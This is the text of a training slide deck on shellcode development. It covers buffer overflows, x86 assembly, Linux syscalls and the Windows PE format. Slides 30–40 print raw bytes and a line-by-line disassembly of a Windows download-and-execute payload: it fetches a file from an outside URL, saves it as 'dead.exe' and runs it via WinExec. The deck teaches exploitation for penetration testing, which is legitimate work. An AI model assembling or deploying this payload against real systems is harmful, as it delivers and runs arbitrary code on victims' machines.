Slide 1
Introduction to
Shellcode Development
Ionut Popescu
Penetration Tester @ KPMG Romania
http://www.kpmg.com/ro/en/Pages/default.aspx
Administrator @ Romanian Security Team
https://www.rstforums.com

Slide 2
Contents
Introduction
C/C++ compiling
Running shellcodes (do not)
Simple BOF example
Shellcode limitations
ASM introduction
Linux syscalls
Linux shellcode example
Windows shellcodes
Disassemble shellcode
Find kernel32
Find GetProcAddress
Find LoadLibrary
Load a DLL
Call functions from DLL
Download and execute
More about shellcodes
Contact

Slide 3
Introduction
Shellcodes:
In computer security, a shellcode is a small piece of code used as the payload in the exploitation of a software vulnerability. It is called "shellcode" because it typically starts a command shell from which the attacker can control the compromised machine, but any piece of code that performs a similar task can be called shellcode. Shellcode is commonly written in machine code.
Staged:
When the amount of data that an attacker can inject into the target process is too limited to execute useful shellcode directly, it may be possible to execute it in stages. First, a small piece of shellcode (stage 1) is executed. This code then downloads a larger piece of shellcode (stage 2) into the process's memory and executes it.
Egg hunt:
This is another form of staged shellcode, which is used if an attacker can inject a larger shellcode into the process but cannot determine where in the process it will end up. Small egg-hunt shellcode is injected into the process at a predictable location and executed. This code then searches the process's address space for the larger shellcode (the egg) and executes it.
Omlette:
This type of shellcode is similar to egg-hunt shellcode, but looks for multiple small blocks of data (eggs) and recombines them into one larger block (the omelet) that is subsequently executed. This is used when an attacker can only inject a number of small blocks of data into the process

Slide 4

C/C++ compiling
Shellcode – machine code

Slide 5

Running shellcodes (DO NOT)
DO NOT RUN on your machine! Use a testing purposes virtual machine!
It can contain: download and execute code, “rm –rf” ...

Slide 6


Simple BOF example
C program does not check for parameter length before copying data into “c” variable (it is a local variable so it is pushed on the stack).
So it is possible to corrupt the stack and modify the “Return Address” in order to execute custom code.
This code takes an argument from the command line and copies it to a local stack variable c. This works fine for command line arguments smaller than 12 characters. Any arguments larger than 11 characters long will result in corruption of the stack.

Slide 7
Shellcode limitations
Limitations:
NULL free (may not contain a NULL character – most common)
Small size (may have a limited space to run)
Alphanumeric (may need to be alphanumeric)
Detection (may be detected by antivirus or IDS/IPS)
Difficult (may really complicated to write your own shellcode)
What to do:
Avoid \x00 instructions
Egg hunter/omlette
Encode shellcode (msfencode)

Slide 8
Assembly introduction
Processor understands only machine language instructions which are strings of 1s and 0s. However machine language is too obscure and complex for using in software development. So the low level assembly language is designed for a specific family of processors that represents various instructions in symbolic code and a more understandable form.
• It requires less memory and execution time;
• It allows hardware-specific complex jobs in an easier way;
• It is suitable for time-critical jobs;
• It is most suitable for writing interrupt service routines and other memory resident programs.

Slide 9

Processor registers

Slide 10
Pointer & Index registers
Pointer Registers
The pointer registers are 32-bit EIP, ESP and EBP registers and corresponding 16-bit right portions. IP, SP and BP. There are three categories of pointer registers:
• Instruction Pointer (IP) - the 16-bit IP register stores the offset address of the next instruction to be executed. IP in association with the CS register (as CS:IP) gives the complete address of the current instruction in the code segment.
• Stack Pointer (SP) - the 16-bit SP register provides the offset value within the program stack. SP in association with the SS register (SS:SP) refers to be current position of data or address within the program stack.
• Base Pointer (BP) - the 16-bit BP register mainly helps in referencing the parameter variables passed to a subroutine. The address in SS register is combined with the offset in BP to get the location of the parameter. BP can also be combined with DI and SI as base register for special addressing.
Index Registers
The 32-bit index registers ESI and EDI and their 16-bit rightmost portions SI and DI are used for indexed addressing and sometimes used in addition and subtraction. There are two sets of index pointers:
• Source Index (SI) - it is used as source index for string operations
• Destination Index (DI) - it is used as destination index for string operations.

Slide 11
Processor instructions
mov dest, src ; The data specified by src is copied to dest. One restriction is that both
operands may not be memory operands.
mov eax, 3 ; Store 3 into EAX register (3 is immediate operand)
mov bx, ax ; Store the value of AX into the BX register
The ADD instruction is used to add integers.
add eax, 4 ; eax = eax + 4
add al, ah ; al = al + ah
The SUB instruction subtracts integers.
sub bx, 10 ; bx = bx - 10
sub ebx, edi ; ebx = ebx – edi
The INC and DEC instructions increment or decrement values by one.
Since the one is an implicit operand, the machine code for INC and DEC is
smaller than for the equivalent ADD and SUB instructions.
inc ecx ; ecx++
dec dl ; dl--

Slide 12
Processor instructions
ADD - Sum
SUB - Substraction
INC - Increment
DEC – Decrement
CALL – Call function
CMP – Compare operands
DIV – Devide
JMP – Jump
MOV – Move
NOP – No operation
MUL – Multiply
POP – Pop data from stack
PUSH – Push data onto stack
RET – Return from procedure
XOR – Exclusive OR
LODSD – Load DWORD at address ESI into EAX
XCHG – Exchange data
LEA – Load Effective address

Slide 13

Stack
push 99
push 88
push 77
call foobar --------→
; Put parameters on the stack
; CALL will put next EIP on the stack
; Create a new stackframe
; Save EBP and replace it with ESP
; Stack space for local variables
push EBP
mov EBP, ESP
sub esp, 16
…

Slide 14

Stack
; 99
; 88
; 77
; Added by CALL
; Preserved EBP (start of frame)
; xx, yy, zz, sum
; Local parameters of function
; ESP (end of frame)

Slide 15


Linux syscalls
int 0x80 is the assembly language instruction that is used to invoke system calls in Linux on x86 (i.e., Intel-compatible) processors.
Each process starts out in user mode. When a process makes a system call, it causes the CPU to switch temporarily into kernel mode, which has root (i.e., administrative) privileges, including access to any memory space or other resources on the system. When the kernel has satisfied the process's request, it restores the process to user mode.
When a system call is made, the calling of the int 0x80 instruction is preceded by the storing in the process register (i.e., a very small amount of high-speed memory built into the processor) of the system call number (i.e., the integer assigned to each system call) for that system call and any arguments (i.e., input data) for it.

Slide 16

Linux syscalls
Syscall – Kernel API (interface between usermode and kernelmode)

Slide 17
Linux shellcode example
jmp short ender
starter:
xor eax, eax ;clean up the registers
xor ebx, ebx
xor edx, edx
xor ecx, ecx
mov al, 4 ;syscall write
mov bl, 1 ;stdout is 1
pop ecx ;get the address of the string from the stack
mov dl, 5 ;length of the string
int 0x80
xor eax, eax
mov al, 1 ;exit the shellcode
xor ebx,ebx
int 0x80
ender:
call starter ;put the address of the string on the stack
db 'hello'

Slide 18
Windows shellcodes
Find kernel32.dll
Find GetProcAddress
Find LoadLibrary
Load DLLs
Call “random” functions
Common shellcodes:
calc.exe (WinExec)
Download and execute (URLDownloadToFileA)
MessageBox (user32.dll)
Reverse TCP/Bind

Slide 19
Download and Execute
URLDownloadToFile:
http://msdn.microsoft.com/en-us/library/ie/ms775123(v=vs.85).aspx
WinExec:
http://msdn.microsoft.com/en-us/library/windows/desktop/ms687393%28v=vs.85%29.aspx
LoadLibrary:
http://msdn.microsoft.com/en-us/library/windows/desktop/ms684175%28v=vs.85%29.aspx
GetProcAddress:
http://msdn.microsoft.com/en-us/library/windows/desktop/ms683212%28v=vs.85%29.aspx
HMODULE WINAPI LoadLibrary(
_In_ LPCTSTR lpFileName
);
FARPROC WINAPI GetProcAddress(
_In_ HMODULE hModule,
_In_ LPCSTR lpProcName
);
HRESULT URLDownloadToFile(
LPUNKNOWN pCaller,
LPCTSTR szURL,
LPCTSTR szFileName,
_Reserved_ DWORD dwReserved,
LPBINDSTATUSCALLBACK lpfnCB
);
UINT WINAPI WinExec(
_In_ LPCSTR lpCmdLine,
_In_ UINT uCmdShow
);

Slide 20

PE File Format
The Portable Executable (PE) format is a file format for executables, object code, DLLs, and others used in 32-bit and 64-bit versions of Windows operating systems. The PE format is a data structure that encapsulates the information necessary for the Windows OS loader to manage the wrapped executable code. This includes dynamic library references for linking, API export and import tables, resource management data and thread-local storage (TLS) data. On NT operating systems, the PE format is used for EXE, DLL, SYS (device driver), and other file types.

Slide 21

General PE File Structure

Slide 22

MS-DOS Header
MS-DOS header only, opened in a hex editor. Notable strings: it starts with “MZ” and it contains the following text: “This program cannot be run in DOS mode.”

Slide 23
MS-DOS Header
BYTE – 8 bits (1 byte), “unsigned char” CHAR – 8 bits (1 byte), “char” DWORD – 4 bytes (32 bits) “unsigned long” | LONG – 4 bytes (32 bits) “long” ULONGLONG – 8 bytes (64 bits) “unsigned long long” WORD – 2 bytes (16 bits) “unsigned short”

Slide 24

PE Header
MS-DOS header specifies (e_lfanew) the start of PE header.

Slide 25
PE Header structures
typedef struct _IMAGE_FILE_HEADER { WORD Machine; WORD NumberOfSections; DWORD TimeDateStamp; DWORD PointerToSymbolTable; DWORD NumberOfSymbols; WORD SizeOfOptionalHeader; WORD Characteristics; } IMAGE_FILE_HEADER, *PIMAGE_FILE_HEADER;
typedef struct _IMAGE_NT_HEADERS { DWORD Signature; IMAGE_FILE_HEADER FileHeader; IMAGE_OPTIONAL_HEADER32 OptionalHeader; } IMAGE_NT_HEADERS32, *PIMAGE_NT_HEADERS32;
typedef struct _IMAGE_OPTIONAL_HEADER { WORD Magic; BYTE MajorLinkerVersion; BYTE MinorLinkerVersion; DWORD SizeOfCode; DWORD SizeOfInitializedData; DWORD SizeOfUninitializedData; DWORD AddressOfEntryPoint; DWORD BaseOfCode; DWORD BaseOfData; DWORD ImageBase; DWORD SectionAlignment; DWORD FileAlignment; WORD MajorOperatingSystemVersion; WORD MinorOperatingSystemVersion; WORD MajorImageVersion; WORD MinorImageVersion; | WORD MajorSubsystemVersion; WORD MinorSubsystemVersion; DWORD Win32VersionValue; DWORD SizeOfImage; DWORD SizeOfHeaders; DWORD CheckSum; WORD Subsystem; WORD DllCharacteristics; DWORD SizeOfStackReserve; DWORD SizeOfStackCommit; DWORD SizeOfHeapReserve; DWORD SizeOfHeapCommit; DWORD LoaderFlags; DWORD NumberOfRvaAndSizes; IMAGE_DATA_DIRECTORY DataDirectory[16]; }

Slide 26

Data Directory

Slide 27

Image section table
#define IMAGE_SIZEOF_SHORT_NAME 8 typedef struct _IMAGE_SECTION_HEADER { BYTE Name[IMAGE_SIZEOF_SHORT_NAME]; union { DWORD PhysicalAddress; DWORD VirtualSize; } Misc; DWORD VirtualAddress; DWORD SizeOfRawData; DWORD PointerToRawData; DWORD PointerToRelocations; DWORD PointerToLinenumbers; WORD NumberOfRelocations; WORD NumberOfLinenumbers; DWORD Characteristics; } #define IMAGE_SIZEOF_SECTION_HEADER 40
Executable code section, .text The .text section also contains the entry point mentioned earlier. The IAT also lives in the .text section immediately before the module entry point. Data sections, .bss, .rdata, .data The .bss section represents uninitialized data for the application, including all variables declared as static within a function or source module. The .rdata section represents read-only data, such as literal strings, constants, and debug directory information. All other variables (except automatic variables, which appear on the stack) are stored in the .data section. Basically, these are application or module global variables. The .rsrc section contains resource information for a module. It begins with a resource directory structure like most other sections, but this section's data is further structured into a resource tree. The IMAGE_RESOURCE_DIRECTORY, shown below, forms the root and nodes of the tree.

Slide 28

PE exports & imports table
To parse the imports table, we need to iterate through all the functions with two pointers: one for the name of the function and the other for the address of the function.

Slide 29

Verify shellcodes
Disassemble and understand shellcodes.

Slide 30
Convert text shellcodes
Step 1, text shellcode:
"\x33\xC9\x64\x8B\x41\x30\x8B\x40\x0C\x8B"
"\x70\x14\xAD\x96\xAD\x8B\x58\x10\x8B\x53"
"\x3C\x03\xD3\x8B\x52\x78\x03\xD3\x8B\x72"
"\x20\x03\xF3\x33\xC9\x41\xAD\x03\xC3\x81"
"\x38\x47\x65\x74\x50\x75\xF4\x81\x78\x04"
"\x72\x6F\x63\x41\x75\xEB\x81\x78\x08\x64“
Step 2, remove “\x” and quotes and save to a binary file:
33 C9 64 8B 41 30 8B 40 0C 8B
70 14 AD 96 AD 8B 58 10 8B 53
3C 03 D3 8B 52 78 03 D3 8B 72
20 03 F3 33 C9 41 AD 03 C3 81
38 47 65 74 50 75 F4 81 78 04
72 6F 63 41 75 EB 81 78 08 64
HxD - Freeware Hex Editor and Disk Editor:
http://mh-nexus.de/en/hxd/

Slide 31
Disassemble shellcodes
C:\Users\Ionut\AppData\Local\nasm>ndisasm.exe -b 32 download.bin
00000000 33C9 xor ecx,ecx
00000002 648B4130 mov eax,[fs:ecx+0x30]
00000006 8B400C mov eax,[eax+0xc]
00000009 8B7014 mov esi,[eax+0x14]
0000000C AD lodsd
0000000D 96 xchg eax,esi
0000000E AD lodsd
0000000F 8B5810 mov ebx,[eax+0x10]
00000012 8B533C mov edx,[ebx+0x3c]
00000015 03D3 add edx,ebx
00000017 8B5278 mov edx,[edx+0x78]
0000001A 03D3 add edx,ebx
0000001C 8B7220 mov esi,[edx+0x20]
0000001F 03F3 add esi,ebx
00000021 33C9 xor ecx,ecx
..................................................
NASM: http://www.nasm.us/

Slide 32
Process Environment Block
In computing the Process Environment Block (abbreviated PEB) is a data structure in Win32. It is an opaque data structure that is used by the operating system internally, most of whose fields are not intended for use by anything other than the operating system.[1] Microsoft notes, in its MSDN Library documentation — which documents only a few of the fields — that the structure "may be altered in future versions of Windows".[2] The PEB contains data structures that apply across a whole process, including global context, startup parameters, data structures for the program image loader, the program image base address, and synchronization objects used to provide mutual exclusion for process-wide data structures.
struct PEB *GetPEB()
{
__asm
{
mov eax ,fs:30h
}
}
typedef struct _PEB {
...
PPEB_LDR_DATA Ldr; // 0xC
...
} PEB, *PPEB;
typedef struct _PEB_LDR_DATA {
...
LIST_ENTRY InLoadOrderModuleList;
LIST_ENTRY InMemoryOrderModuleList; // 0x14
LIST_ENTRY InInitializationOrderModuleList;
...
} PEB_LDR_DATA, *PPEB_LDR_DATA;

Slide 33
Find kernel32.dll
00000000 33C9 xor ecx,ecx ; ECX = 0
00000002 648B4130 mov eax,[fs:ecx+0x30] ; EAX = PEB
00000006 8B400C mov eax,[eax+0xc] ; EAX = PEB->Ldr
00000009 8B7014 mov esi,[eax+0x14] ; ESI = PEB->Ldr.InMemOrder
0000000C AD lodsd ; EAX = Second module
0000000D 96 xchg eax,esi ; EAX = ESI, ESI = EAX
0000000E AD lodsd ; EAX = Third (kernel32)
0000000F 8B5810 mov ebx,[eax+0x10] ; EBX = Base address
00000012 8B533C mov edx,[ebx+0x3c] ; EDX = DOS->e_lfanew
00000015 03D3 add edx,ebx ; EDX = PE Header
00000017 8B5278 mov edx,[edx+0x78] ; EDX = Offset export table
0000001A 03D3 add edx,ebx ; EDX = Export table
0000001C 8B7220 mov esi,[edx+0x20] ; ESI = Offset names table
0000001F 03F3 add esi,ebx ; ESI = Names table
00000021 33C9 xor ecx,ecx ; EXC = 0

Slide 34
Find GetProcAddress
00000023 41 inc ecx ; Loop for each function
00000024 AD lodsd
00000025 03C3 add eax,ebx ; Loop untill function name
00000027 813847657450 cmp dword [eax],0x50746547 ; GetP
0000002D 75F4 jnz 0x23
0000002F 817804726F6341 cmp dword [eax+0x4],0x41636f72 ; rocA
00000036 75EB jnz 0x23
00000038 81780864647265 cmp dword [eax+0x8],0x65726464 ; ddre
0000003F 75E2 jnz 0x23
00000041 8B7224 mov esi,[edx+0x24] ; ESI = Offset ordinals
00000044 03F3 add esi,ebx ; ESI = Ordinals table
00000046 668B0C4E mov cx,[esi+ecx*2] ; CX = Number of function
0000004A 49 dec ecx
0000004B 8B721C mov esi,[edx+0x1c] ; ESI = Offset address table
0000004E 03F3 add esi,ebx ; ESI = Address table
00000050 8B148E mov edx,[esi+ecx*4] ; EDX = Pointer(offset)
00000053 03D3 add edx,ebx ; EDX = GetProcAddress

Slide 35
Find LoadLibrary
00000055 33C9 xor ecx,ecx ; ECX = 0
00000057 51 push ecx
00000058 682E657865 push dword 0x6578652e ; .exe
0000005D 6864656164 push dword 0x64616564 ; dead
00000062 53 push ebx ; Kernel32 base address
00000063 52 push edx ; GetProcAddress
00000064 51 push ecx ; 0
00000065 6861727941 push dword 0x41797261 ; aryA
0000006A 684C696272 push dword 0x7262694c ; Libr
0000006F 684C6F6164 push dword 0x64616f4c ; Load
00000074 54 push esp ; "LoadLibrary"
00000075 53 push ebx ; Kernel32 base address
00000076 FFD2 call edx ; GetProcAddress(LL)

Slide 36
Load a DLL (urlmon.dll)
00000078 83C40C add esp,byte +0xc ; pop "LoadLibrary"
0000007B 59 pop ecx ; ECX = 0
0000007C 50 push eax ; EAX = LoadLibrary
0000007D 51 push ecx
0000007E 66B96C6C mov cx,0x6c6c ; ll
00000082 51 push ecx
00000083 686F6E2E64 push dword 0x642e6e6f ; on.d
00000088 6875726C6D push dword 0x6d6c7275 ; urlm
0000008D 54 push esp ; "urlmon.dll"
0000008E FFD0 call eax ; LoadLibrary("urlmon.dll")

Slide 37
Get function from DLL
(URLDownloadToFile)
00000090 83C410 add esp,byte +0x10 ; Clean stack
00000093 8B542404 mov edx,[esp+0x4] ; EDX = GetProcAddress
00000097 33C9 xor ecx,ecx ; ECX = 0
00000099 51 push ecx
0000009A 66B96541 mov cx,0x4165 ; eA
0000009E 51 push ecx
0000009F 33C9 xor ecx,ecx ; ECX = 0
000000A1 686F46696C push dword 0x6c69466f ; oFil
000000A6 686F616454 push dword 0x5464616f ; oadT
000000AB 686F776E6C push dword 0x6c6e776f ; ownl
000000B0 6855524C44 push dword 0x444c5255 ; URLD
000000B5 54 push esp ; "URLDownloadToFileA"
000000B6 50 push eax ; urlmon base address
000000B7 FFD2 call edx ; GetProc(URLDown)

Slide 38
Call URLDownloadToFile
000000B9 33C9 xor ecx,ecx ; ECX = 0
000000BB 8D542424 lea edx,[esp+0x24] ; EDX = "dead.exe"
000000BF 51 push ecx
000000C0 51 push ecx
000000C1 52 push edx ; "dead.exe"
000000C2 EB47 jmp short 0x10b ; Will see
000000C4 51 push ecx ; 0 from 10b
000000C5 FFD0 call eax ; Download
...
; Will put URL pointer on the stack as return address (call)
0000010B E8B4FFFFFF call dword 0xc4
; http://bflow.security-portal.cz/down/xy.txt
00000110 687474703A push dword 0x3a707474
00000115 2F das
00000116 2F das
62666C bound esp,[esi+0x6c]
...

Slide 39
Get function from DLL
(WinExec)
000000C7 83C41C add esp,byte +0x1c ; Clean stack (URL...)
000000CA 33C9 xor ecx,ecx ; ECX = 0
000000CC 5A pop edx ; EDX = GetProcAddress
000000CD 5B pop ebx
000000CE 53 push ebx ; EBX = kernel32 base address
000000CF 52 push edx
000000D0 51 push ecx
000000D1 6878656361 push dword 0x61636578 ; xeca
000000D6 884C2403 mov [esp+0x3],cl
000000DA 6857696E45 push dword 0x456e6957 ; WinE
000000DF 54 push esp
000000E0 53 push ebx
000000E1 FFD2 call edx ; GetProcAddress(WinExec)

Slide 40
WinExec and ExitProcess
000000E3 6A05 push byte +0x5 ; SW_SHOW
000000E5 8D4C2418 lea ecx,[esp+0x18] ; ECX = "dead.exe"
000000E9 51 push ecx
000000EA FFD0 call eax ; Call WinExec(exe, 5)
000000EC 83C40C add esp,byte +0xc ; Clean stack
000000EF 5A pop edx ; GetProcAddress
000000F0 5B pop ebx ; kernel32 base
000000F1 6865737361 push dword 0x61737365 ; essa
000000F6 836C240361 sub dword [esp+0x3],byte +0x61
000000FB 6850726F63 push dword 0x636f7250 ; Proc
00000100 6845786974 push dword 0x74697845 ; Exit
00000105 54 push esp
00000106 53 push ebx
00000107 FFD2 call edx ; GetProc(Exec)
00000109 FFD0 call eax ; ExitProcess

Slide 41
More information
Shellcodes: http://www.exploit-db.com/shellcode/
Windows x64 Shellcode: http://mcdermottcybersecurity.com/articles/windows-x64-shellcode
Shellcode on ARM Architecture: http://www.exploit-db.com/papers/15652/
